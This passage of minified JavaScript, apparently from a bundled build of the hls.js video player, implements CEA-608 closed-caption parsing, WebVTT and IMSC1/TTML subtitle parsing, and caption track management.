Xe(t+1,i,r)],this.cmdHistory={a:null,b:null},this.logger=r}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var i,r,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(r=127&e[s],n=127&e[s+1],0!==r||0!==n){if(this.logger.log(Oe.DATA,"["+Ve([e[s],e[s+1]])+"] -> ("+Ve([r,n])+")"),(i=this.parseCmd(r,n))||(i=this.parseMidrow(r,n)),i||(i=this.parsePAC(r,n)),i||(i=this.parseBackgroundAttributes(r,n)),!i&&(a=this.parseChars(r,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Oe.WARNING,"No channel found yet. TEXT-MODE?")}i||a||this.logger.log(Oe.WARNING,"Couldn't parse cleaned data "+Ve([r,n])+" orig: "+Ve([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var i=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if($e(t,e,i))return Qe(null,null,i),this.logger.log(Oe.DEBUG,"Repeated command ("+Ve([t,e])+") is dropped"),!0;var r=20===t||21===t||23===t?1:2,n=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Qe(t,e,i),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var i=0;if((17===t||25===t)&&e>=32&&e<=47){if((i=17===t?1:2)!==this.currentChannel)return this.logger.log(Oe.ERROR,"Mismatch channel in midrow parsing"),!1;var r=this.channels[i];return!!r&&(r.ccMIDROW(e),this.logger.log(Oe.DEBUG,"MIDROW ("+Ve([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var i,r=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if($e(t,e,r))return Qe(null,null,r),!0;var n=t<=23?1:2;i=e>=64&&e<=95?1===n?Ue[t]:Ge[t]:1===n?Be[t]:je[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(i,e)),Qe(t,e,r),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var i,r={color:null,italics:!1,indent:null,underline:!1,row:t};return i=e>95?e-96:e-64,r.underline=1==(1&i),i<=13?r.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(r.italics=!0,r.color="white"):r.indent=4*Math.floor((i-16)/2),r},e.parseChars=function(t,e){var i,r,n=null,a=null;(t>=25?(i=2,a=t-8):(i=1,a=t),a>=17&&a<=19)?(r=17===a?e+80:18===a?e+112:e+144,this.logger.log(Oe.INFO,"Special char '"+Ne(r)+"' in channel "+i),n=[r]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Ve(n);this.logger.log(Oe.DEBUG,"Char codes =  "+s.join(",")),Qe(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var i;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var r={};16===t||24===t?(i=Math.floor((e-32)/2),r.background=Ke[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(r),Qe(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var i=this.channels[e];i&&i.cueSplitAtTime(t)}},t}(),Ze=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,i){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ti=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function i(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var i=e.toLowerCase();return!!~t.indexOf(i)&&i}function r(t){return i(e,t)}function n(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var r=function(e){return i(t,e)}(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ei=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function ii(t){function e(t,e,i,r){return 3600*(0|t)+60*(0|e)+(0|i)+parseFloat(r||0)}var i=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?e(i[2],i[3],0,i[4]):e(i[1],i[2],i[3],i[4]):null}var ri=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,i){return i?this.has(t)?this.values[t]:e[i]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,i){for(var r=0;r<i.length;++r)if(e===i[r]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var i=parseFloat(e);if(i>=0&&i<=100)return this.set(t,i),!0}return!1},t}();function ni(t,e,i,r){var n=r?t.split(r):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(i);if(2===s.length)e(s[0],s[1])}}var ai=new ti(0,0,""),si="middle"===ai.align?"middle":"center";function oi(t,e,i){var r=t;function n(){var e=ii(t);if(null===e)throw new Error("Malformed timestamp: "+r);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+r);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var r=new ri;ni(t,(function(t,e){var n;switch(t){case"region":for(var a=i.length-1;a>=0;a--)if(i[a].id===e){r.set(t,i[a].region);break}break;case"vertical":r.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),r.integer(t,n[0]),r.percent(t,n[0])&&r.set("snapToLines",!1),r.alt(t,n[0],["auto"]),2===n.length&&r.alt("lineAlign",n[1],["start",si,"end"]);break;case"position":n=e.split(","),r.percent(t,n[0]),2===n.length&&r.alt("positionAlign",n[1],["start",si,"end","line-left","line-right","auto"]);break;case"size":r.percent(t,e);break;case"align":r.alt(t,e,["start",si,"end","left","right"])}}),/:/,/\s/),e.region=r.get("region",null),e.vertical=r.get("vertical","");var n=r.get("line","auto");"auto"===n&&-1===ai.line&&(n=-1),e.line=n,e.lineAlign=r.get("lineAlign","start"),e.snapToLines=r.get("snapToLines",!0),e.size=r.get("size",100),e.align=r.get("align",si);var a=r.get("position","auto");"auto"===a&&50===ai.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function li(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ui=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ei,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function i(){var t=e.buffer,i=0;for(t=li(t);i<t.length&&"\r"!==t[i]&&"\n"!==t[i];)++i;var r=t.slice(0,i);return"\r"===t[i]&&++i,"\n"===t[i]&&++i,e.buffer=t.slice(i),r}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var r="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(r=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=i(),e.state){case"HEADER":/:/.test(r)?ni(r,(function(t,e){}),/:/):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;if(e.cue=new ti(0,0,""),e.state="CUE",-1===r.indexOf("--\x3e")){e.cue.id=r;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{oi(r,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==r.indexOf("--\x3e");if(!r||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=r;continue;case"BADCUE":r||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),hi=i(11),di=i(13),ci=/\r\n|\n\r|\n|\r/g,fi=function(t,e,i){return void 0===i&&(i=0),t.slice(i,i+e.length)===e},gi=function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return(e>>>0).toString()};function vi(t,e,i){return gi(t.toString())+gi(e.toString())+gi(i)}function pi(t,e,i,r,n,s,o,l){var u,h=new ui,d=Object(G.f)(new Uint8Array(t)).trim().replace(ci,"\n").split("\n"),c=[],f=Object(hi.a)(e,i),g="00:00.000",v=0,p=0,m=!0;h.oncue=function(t){var e=r[n],i=r.ccOffset,a=(v-f)/9e4;null!=e&&e.new&&(void 0!==p?i=r.ccOffset=e.start:function(t,e,i){var r=t[e],n=t[r.prevCC];if(!n||!n.new&&r.new)return t.ccOffset=t.presentationOffset=r.start,void(r.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=r.start-n.start,r.new=!1,n=t[(r=n).prevCC]}t.presentationOffset=i}(r,n,a)),a&&(i=a-r.presentationOffset);var o=t.endTime-t.startTime,l=Object(di.d)(9e4*(t.startTime+i-p),9e4*s)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=vi(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(fi(t,"X-TIMESTAMP-MAP=")){m=!1,t.slice(16).split(",").forEach((function(t){fi(t,"LOCAL:")?g=t.slice(6):fi(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{p=function(t){var e=parseInt(t.slice(-3)),i=parseInt(t.slice(-6,-4)),r=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(i)&&Object(a.a)(r)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*i,e+=6e4*r,e+=36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function mi(){return(mi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var yi=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ti=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,bi={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ei(t,e,i,r,n){var a=Object(u.c)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a.map((function(t){return Object(G.f)(t)})),o=Object(hi.c)(e,1,i);try{s.forEach((function(t){return r(function(t,e){var i=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(r).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||r[e],t}),{}),a="preserve"!==i.getAttribute("xml:space"),s=Li(Si(i,"styling","style")),o=Li(Si(i,"layout","region")),l=Si(i,"body","[begin]");return[].map.call(l,(function(t){var i=function t(e,i){return[].slice.call(e.childNodes).reduce((function(e,r,n){var a;return"br"===r.nodeName&&n?e+"\n":null!==(a=r.childNodes)&&void 0!==a&&a.length?t(r,i):i?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}(t,a);if(!i||!t.hasAttribute("begin"))return null;var r=Ri(t.getAttribute("begin"),n),l=Ri(t.getAttribute("dur"),n),u=Ri(t.getAttribute("end"),n);if(null===r)throw Di(t);if(null===u){if(null===l)throw Di(t);u=r+l}var h=new ti(r-e,u-e,i);h.id=vi(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e,i){var r="http://www.w3.org/ns/ttml#styling",n=null,a=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;a&&i.hasOwnProperty(a)&&(n=i[a]);return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var s=Ai(e,r,a)||Ai(t,r,a)||Ai(n,r,a);return s&&(i[a]=s),i}),{})}(d,c,s),g=f.textAlign;if(g){var v=bi[g];v&&(h.lineAlign=v),h.align=g}return mi(h,f),h})).filter((function(t){return null!==t}))}(t,o))}))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function Si(t,e,i){var r=t.getElementsByTagName(e)[0];return r?[].slice.call(r.querySelectorAll(i)):[]}function Li(t){return t.reduce((function(t,e){var i=e.getAttribute("xml:id");return i&&(t[i]=e),t}),{})}function Ai(t,e,i){return t&&t.hasAttributeNS(e,i)?t.getAttributeNS(e,i):null}function Di(t){return new Error("Could not parse ttml timestamp "+t)}function Ri(t,e){if(!t)return null;var i=ii(t);return null===i&&(yi.test(t)?i=function(t,e){var i=yi.exec(t),r=(0|i[4])+(0|i[5])/e.subFrameRate;return 3600*(0|i[1])+60*(0|i[2])+(0|i[3])+r/e.frameRate}(t,e):Ti.test(t)&&(i=function(t,e){var i=Ti.exec(t),r=Number(i[1]);switch(i[2]){case"h":return 3600*r;case"m":return 60*r;case"ms":return 1e3*r;case"f":return r/e.frameRate;case"t":return r/e.tickRate}return r}(t,e))),i}var ki=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ze(this,"textTrack1"),i=new Ze(this,"textTrack2"),r=new Ze(this,"textTrack3"),n=new Ze(this,"textTrack4");this.cea608Parser1=new Je(1,e,i),this.cea608Parser2=new Je(3,r,n)}t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,i,r,n){for(var a,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(a=c[0],o=c[1],l=e,u=i,Math.min(o,u)-Math.max(a,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],i),h=!0,f/(i-e)>.5))return}if(h||n.push([e,i]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,i,r)}else{var v=this.Cues.newCue(null,e,i,r);this.hls.trigger(s.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var i=this,r=e.frag,n=e.id,a=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[r.cc]=a,this.timescale[r.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){i.onFragLoaded(s.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var i=0;i<e.textTracks.length;i++){var r=e.textTracks[i];if(r[t])return r}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,i=this.captionsTracks,r=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)i[t]=o,U(i[t]),M(i[t],r);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,i[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var i={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=i,this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}}},e.createTextTrack=function(t,e,i){var r=this.media;if(r)return r.addTextTrack(t,e,i)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){U(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var i=0;i<e.length;i++)U(e[i])}},e.onSubtitleTracksUpdated=function(t,e){var i=this;this.textTracks=[];var r=e.subtitleTracks||[],n=r.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var a=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=r||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var r;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(_i(o[a],t)){n=o[a];break}n&&(r=n)}if(r)U(r);else{var s=i._captionsOrSubtitlesFromCharacteristics(t);(r=i.createTextTrack(s,t.name,t.lang))&&(r.mode="disabled")}r&&(r.groupId=t.groupId,i.textTracks.push(r))}))}else if(!a&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){var e;if(null!==(e=t.attrs)&&void 0!==e&&e.CHARACTERISTICS){var i=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(i&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var i=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var r="textTrack"+e[1],n=i.captionsProperties[r];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&i&&r&&e.frag.type===w.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(i.reset(),r.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var i=e.frag,r=e.payload,n=this.initPTS,o=this.unparsedVttFrags;if(i.type===w.b.SUBTITLE)if(r.byteLength){if(!Object(a.a)(n[i.cc]))return o.push(e),void(n.length&&this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Missing initial subtitle PTS")}));var l=i.decryptdata,u="stats"in e;if(null==l||null==l.key||"AES-128"!==l.method||u){var h=this.tracks[i.level],d=this.vttCCs;d[i.cc]||(d[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),h&&"stpp.ttml.im1t"===h.textCodec?this._parseIMSC1(i,r):this._parseVTTs(i,r,d)}}else this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var i=this,r=this.hls;Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){i._appendCues(e,t.level),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){l.b.log("Failed to parse IMSC1: "+e),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,i){var r,n=this,a=this.hls;pi(null!==(r=t.initSegment)&&void 0!==r&&r.data?Object(u.b)(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],this.timescale[t.cc],i,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(i){n._fallbackToIMSC1(t,e),l.b.log("Failed to parse VTT cue: "+i),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:i})}))},e._fallbackToIMSC1=function(t,e){var i=this,r=this.tracks[t.level];r.textCodec||Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){r.textCodec="stpp.ttml.im1t",i._parseIMSC1(t,e)}),(function(){r.textCodec="wvtt"}))},e._appendCues=function(t,e){var i=this.hls;if(this.config.renderTextTracksNatively){var r=this.textTracks[e];if(!r||"disabled"===r.mode)return;t.forEach((function(t){return N(r,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;i.trigger(s.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var i=e.frag;if(i.type===w.b.SUBTITLE){if(!Object(a.a)(this.initPTS[i.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(s.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&i&&r)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);i.addData(e.samples[n].pts,s[0]),r.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<r)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return B(o[t],i,r)}))}if(this.config.renderTextTracksNatively&&0===i&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return B(l[t],i,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],i=31&t[0],r=2,n=0;n<i;n++){var a=t[r++],s=127&t[r++],o=127&t[r++];if(0!==s||0!==o)if(0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function _i(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Ii(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Oi,Ci=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 